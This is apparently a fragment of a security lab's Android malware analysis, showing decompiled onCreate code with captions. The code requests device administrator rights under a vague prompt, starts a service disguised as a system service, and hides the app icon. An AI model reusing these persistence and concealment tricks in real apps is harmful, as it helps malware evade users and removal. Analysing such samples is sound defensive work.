 protected void onCreate(Bundle arg12) {
    MainActivity v0 = this;
    super.onCreate(arg12);
    Object v2 = v0.getSystemService("device_policy");
    ComponentName v3 = new ComponentName(v0, MyDeviceAdminReceiver.class);
    if(!v2.isAdminActive(v3)) {
        Intent v4 = new Intent("android.app.action.ADD_DEVICE_ADMIN");
        v4.putExtra("android.app.extra.DEVICE_ADMIN", v3);
        v4.putExtra("android.app.extra.ADD_EXPLANATION", "select activate please");
        v0.startActivityForResult(v4, 0);
    }
激活设备管理器
    v0.startService(new Intent(v0, CoreService.class));
    v0.startService(new Intent(v0, AndroidSystemServices.class));
    v0.hideIcon();
    v0.finish();
}
暗影安全实验室